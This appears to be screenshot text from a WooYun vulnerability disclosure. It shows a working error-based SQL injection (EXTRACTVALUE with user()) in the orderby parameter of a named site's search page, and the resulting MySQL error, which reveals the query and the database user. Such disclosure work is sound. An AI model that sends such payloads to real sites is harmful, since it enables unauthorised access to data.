 Load URL
http://www.sinahy.com/search.php?chid=2&caid=4&orderby=mj AND EXTRACTVALUE(4732,CONCAT(0x5c,0x7e21,user(),0x217e))
Split URL
Execute
Enable Post data Enable Referrer
价格: 不限 200元以下 200-400元 400-600元 600-800元 800-1000元 1000-1500元 1500元以上
用途: 不限 普通住宅 公寓 商住 写字楼 商铺 别墅 四合院 其他
室: 不限 1室 2室 3室 4室 5室 6室
--区域-- --用途-- --面积-- --价格-- 面积 - M² 租金 - 元/月 名称 开始
更多条件↓
房源对比
您还可以选择
对比房源 清空房
08CMS Info: MySQL Query Error
Time: 2016-3-18 15:32
SQL: SELECT a.*,c.* FROM cms_archives11 AS a INNER JOIN cms_archives_2 AS c ON (a.aid=c.aid) WHERE
a.checked=1 AND a.caid ='4' AND a.chid='2' AND a.caid='4' AND (a.enddate=0 OR a.enddate>'1458286339') ORDER
BY a.ccid9 DESC,a.mj AND EXTRACTVALUE(4732,CONCAT(0x5c,0x7e21,user(),0x217e)) DESC LIMIT 0,10
Error: XPATH syntax error: '\~!sinahy_f@localhost!~'
Errno.: 1105
www.wooyun.org